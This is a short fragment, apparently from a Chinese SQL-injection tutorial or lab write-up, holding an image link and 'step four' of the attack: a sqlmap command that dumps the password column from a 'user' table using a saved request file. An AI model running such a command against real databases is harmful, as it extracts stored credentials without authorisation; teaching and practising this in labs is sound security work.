 第四步查看password的内容 :sqlmap -r 66.txt -D sql -T user -C password --dump -batch